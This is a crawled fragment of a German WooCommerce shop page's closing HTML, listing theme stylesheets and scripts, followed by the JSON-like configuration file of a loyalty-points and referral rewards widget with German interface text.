.woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://hw-shopping.de/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-blog-single-base-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-woo-germanized-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-woo-germanized.min.css","wd-revolution-slider-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-payments-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-elementor-pro-base-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-wpbakery-base-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-hide-larger-price-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-header-base-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-woo-mod-login-form-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-banner-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/wpb-el-banner.min.css","wd-banner-btn-hover-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/el-banner-btn-hover.min.css","wd-mod-highlighted-text-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-page-navigation-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-swiper-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-mod-comments-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-off-canvas-sidebar-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-footer-base-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-mfp-popup-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-social-icons-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-sticky-social-buttons-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-mod-sticky-sidebar-opener-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-woo-opt-demo-store-css":"https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.1" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.6.0" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/elements/counter.min.js?ver=7.6.0" id="wd-counter-element-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=7.6.0" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.6.0" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/libs/parallax.min.js?ver=7.6.0" id="wd-parallax-library-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/parallax.min.js?ver=7.6.0" id="wd-parallax-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.6.0" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.6.0" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/elements/instagram.min.js?ver=7.6.0" id="wd-instagram-element-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a7db55e0068ea882c68ea7ca19b06b58","fragment_name":"wc_fragments_a7db55e0068ea882c68ea7ca19b06b58","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.6.0" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.6.0" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.6.0" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.6.0" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://hw-shopping.de/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<script></script><script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.appsmav.com/gr/assets/widgets/467/67/65467.js?v=1768946400000
body_size: 1913
content:
var gr_config={settings:{is_enabled_user_role_restriction:0,is_disable_widget_non_loggedin_user:0},bonus_settings:{rotation:2,idle:30,slide_timing:5000,data:[{id_bonus:3346,title:"Zus\u00e4tzliche Punkte",description:"Bonus Points description",date_start:1731996060,date_end:1734415140,popup:{icon:"gift",icon_color:"#ead123",icon_background_color:"#ffa684",font:"roboto",font_color:"#cd4e4e",background_color:"#ffffff"}}]},widget:{41583:{settings:{font_family:"'Arial', Helvetica",widget_size:14,border_roundness:1,desktop_x_position:-100,desktop_y_position:0,mobile_x_position:0,mobile_y_position:0,norm_txt_color:"#ffffff",norm_bg_color:"#000000",norm_border_color:"#000000",norm_shadow_color:"#f2e0e0",hover_txt_color:"#ffffff",hover_bg_color:"#000000",hover_border_color:"#000000",hover_shadow_color:"",widget_text_main:"REWARDS",widget_sub_text:"",widget_click_navigate:"lightbox",widget_position:"mid-bottom-bar",widget_logo_img:"\/upload\/img\/widget\/05-widget-icon.png",widget_bg_img:"",widget_bg_check:0,theme_color:"#333333",campaign_name:"Treuepr\u00e4mienprogramm",custom_css:".gr-initialLoader .am-appLoader, .gr-initialLoader {background: #ffffff;border-radius: 20px;} div.grPopupBox.grCampaign {max-width:500px!important;} .grPopupBox iframe{width:100%;} .grPopupBox .gr-closebase {border: 0;width: 32px;height: 32px;font-size: 22px;line-height: 32px;font-family: Lato, Roboto, sans-serif;font-weight: 300;opacity: 1;top: 42px;right: -26px;} .grPageOverLay {opacity: 0.66;}",app_url:"\/contest\/referral\/blJJ",w_mobile_view:"compact",w_desktop_view:"full",mobile_position:"right",desktop_show_home_page_only:1,mobile_show_home_page_only:0,desktop_show_specific_page_only:"",mobile_show_specific_page_only:"",norm_shadow_flag:1,has_border_hover_flag:0,has_border_flag:0,hover_shadow_flag:0,contest_actions_to_show:0,widget_click_navigate_url:"https:\/\/hw-shopping.de\/treuepunkte\/"},behaviour:{is_first_visit:0,scroll_flag:0,after_seconds_flag:0,exit_intent_flag:0,force_open:0,scroll_percent:30,nb_seconds:15000,nb_visits:3,counter_flag:0,allowed_countries:[]},widget_status:1,id_widget:41583},56482:{settings:{font_family:"Arial",widget_size:14,border_roundness:0,desktop_x_position:0,desktop_y_position:0,mobile_x_position:0,mobile_y_position:0,norm_txt_color:"#ffffff",norm_bg_color:"#000000",norm_border_color:"#000000",norm_shadow_color:"#000000",hover_txt_color:"#ffffff",hover_bg_color:"#000000",hover_border_color:"#000000",hover_shadow_color:"#000000",widget_text_main:"REWARDS",widget_sub_text:"",widget_click_navigate:"lightbox",widget_position:"side-drawer",widget_logo_img:"assets\/img\/gift_box.png",widget_bg_img:"assets\/img\/noimage.png",widget_bg_check:0,theme_color:"#e7b437",campaign_name:"Follow and refer to win",custom_css:".gr-initialLoader .am-appLoader, .gr-initialLoader {background: #ffffff;border-radius: 20px;} div.grPopupBox.grCampaign {max-width:500px!important;} .grPopupBox iframe{width:100%;} .grPopupBox .gr-closebase {border: 0;width: 32px;height: 32px;font-size: 22px;line-height: 32px;font-family: Lato, Roboto, sans-serif;font-weight: 300;opacity: 1;top: 42px;right: -26px;} .grPageOverLay {opacity: 0.66;}",app_url:"\/promo\/bqo6",w_mobile_view:"compact",w_desktop_view:"full",mobile_position:"right"},behaviour:{is_first_visit:0,scroll_flag:0,after_seconds_flag:0,exit_intent_flag:0,force_open:0,scroll_percent:30,nb_seconds:15000,nb_visits:3,counter_flag:0,allowed_countries:[]},widget_status:1,id_widget:56482},56483:{settings:{font_family:"inherit",widget_size:14,border_roundness:0,desktop_x_position:100,desktop_y_position:0,mobile_x_position:0,mobile_y_position:0,norm_txt_color:"#ffffff",norm_bg_color:"#000000",norm_border_color:"#000000",norm_shadow_color:"#eddddd",hover_txt_color:"#ffffff",hover_bg_color:"#000000",hover_border_color:"#000000",hover_shadow_color:"",widget_text_main:"KAUFEN UND GEWINNEN",widget_sub_text:"",widget_click_navigate:"lightbox",widget_position:"mid-bottom-bar",widget_logo_img:"\/upload\/img\/widget\/03-widget-icon.png",widget_bg_img:"",widget_bg_check:0,theme_color:"#333333",campaign_name:"KAUFEN SIE, UM EINE GEWINNCHANCE ZU ERHALTEN",custom_css:".gr-initialLoader .am-appLoader, .gr-initialLoader {background: #ffffff;border-radius: 20px;} div.grPopupBox.grCampaign {max-width:500px!important;} .grPopupBox iframe{width:100%;} .grPopupBox .gr-closebase {border: 0;width: 32px;height: 32px;font-size: 22px;line-height: 32px;font-family: Lato, Roboto, sans-serif;font-weight: 300;opacity: 1;top: 42px;right: -26px;} .grPageOverLay {opacity: 0.66;}",app_url:"\/purchase\/bqo7",w_mobile_view:"compact",w_desktop_view:"full",mobile_position:"right",desktop_show_home_page_only:0,mobile_show_home_page_only:0,desktop_show_specific_page_only:"",mobile_show_specific_page_only:"",norm_shadow_flag:1,has_border_hover_flag:0,has_border_flag:0,hover_shadow_flag:0,contest_actions_to_show:0},behaviour:{is_first_visit:0,scroll_flag:0,after_seconds_flag:0,exit_intent_flag:0,force_open:0,scroll_percent:30,nb_seconds:15000,nb_visits:3,counter_flag:0,allowed_countries:[]},widget_status:1,id_widget:56483},58887:{settings:{font_family:"Arial",widget_size:14,border_roundness:0,desktop_x_position:0,desktop_y_position:0,mobile_x_position:0,mobile_y_position:0,norm_txt_color:"#ffffff",norm_bg_color:"#000000",norm_border_color:"#000000",norm_shadow_color:"#000000",hover_txt_color:"#ffffff",hover_bg_color:"#000000",hover_border_color:"#000000",hover_shadow_color:"#000000",widget_text_main:"REWARDS",widget_sub_text:"",widget_click_navigate:"lightbox",widget_position:"side-drawer",widget_logo_img:"assets\/img\/gift_box.png",widget_bg_img:"assets\/img\/noimage.png",widget_bg_check:0,theme_color:"#e7b437",campaign_name:"Christmas follow and refer to win",custom_css:".gr-initialLoader .am-appLoader, .gr-initialLoader {background: #ffffff;border-radius: 20px;} div.grPopupBox.grCampaign {max-width:500px!important;} .grPopupBox iframe{width:100%;} .grPopupBox .gr-closebase {border: 0;width: 32px;height: 32px;font-size: 22px;line-height: 32px;font-family: Lato, Roboto, sans-serif;font-weight: 300;opacity: 1;top: 42px;right: -26px;} .grPageOverLay {opacity: 0.66;}",app_url:"\/promo\/bqRS",w_mobile_view:"compact",w_desktop_view:"full",mobile_position:"right"},behaviour:{is_first_visit:0,scroll_flag:0,after_seconds_flag:0,exit_intent_flag:0,force_open:0,scroll_percent:30,nb_seconds:15000,nb_visits:3,counter_flag:0,allowed_countries:[]},widget_status:1,id_widget:58887}},last_modified:1731944825,site_custom_config:[],shop_url:"https:\/\/hw-shopping.de",lc_embed_url:"https:\/\/hw-shopping.de\/treuepunkte\/",site_status:1,is_wix:0,pay_points:{redeem_status:1,redeem_point_per_dollar:100,currency:"\u20ac",currency_format:"\u20ac99",rp_text_color:"#505050",redeem_popup_position:"left",redeem_show_unsigned_popup:1,redeem_show_signed_popup:1,login_url:"https:\/\/hw-shopping.de\/mein-konto",continue_shop_url:"https:\/\/hw-shopping.de",pbp_mode:"points",paybypoints_coupon:"",shop_cart_url:"",redeem_restrict_terms:"",redeem_w_image:"\/assets\/img\/paybypoints\/badge.svg"},locale:{point:"Punkt",points:"Punkte",label_copy:"Kopieren",label_copied:"Kopiert",redeem_popup_desc:"Sie haben <b>{points}<\/b> {points_label} <br> (Wert {points_value})",congratulations:"HERZLICHE GL\u00dcCKW\u00dcNSCHE!",claim_now:"Beanspruche jetzt",redeem_btn_text:"Anwenden",label_slide_points:"Schieben Sie, um die Punkte auszuw\u00e4hlen",something_wrong:"Hoppla! Sorry, etwas ist schief gelaufen. Bitte versuche es erneut.",btn_delete:"Entfernen",redeem_confirm:"Okay, ich stimme zu",cancel:"Stornieren",redeem_delete_confirm:"Diesen Gutschein entfernen und Ihre Punkte zur\u00fcckerhalten?",log_in:"Anmelden",redeem_unsigned_text:"Meine Belohnungen & Anspr\u00fcche",continue_shopping:"mit dem Einkaufen fortfahren",redeem_point_per_dollar:"Benutzen Sie {points} {points_label} f\u00fcr ein {points_value} Rabatt auf dieser Bestellung!",label_redeem_restriction_apply:"Einschr\u00e4nkungen gelten",back:"Zur\u00fcck",redeem_extra_point_info:"Sie verwenden f\u00fcr diese Bestellung ein zus\u00e4tzliches {points} {points_label}",langDir:"LTR"}}